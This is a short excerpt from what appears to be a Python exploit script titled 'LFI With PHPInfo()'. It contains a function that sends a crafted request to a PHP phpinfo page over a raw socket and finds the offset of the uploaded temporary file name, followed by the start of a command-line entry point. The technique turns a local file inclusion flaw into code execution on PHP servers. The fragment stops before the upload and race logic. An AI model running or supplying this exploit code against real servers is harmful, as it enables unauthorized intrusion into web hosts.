 def getOffset(host, port, phpinforeq):
    """Gets offset of tmp_name in the php output"""
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host,port))
    s.send(phpinforeq)

    d = ""
    while True:
        i = s.recv(4096)
        d+=i
        if i == "":
            break
        # detect the final chunk
        if i.endswith("0\r\n\r\n"):
            break
    s.close()
    i = d.find("[tmp_name] =>")
    if i == -1:
        raise ValueError("No php tmp_name in phpinfo output")

    print("found %s at %i" % (d[i:i+10],i))
    # padded up a bit
    return i+256

def main():

    print("LFI With PHPInfo()")
    print("-=" * 30)

    if len(sys.argv) < 2:
        print("Usage: %s host [port] [threads]" % sys.argv[0])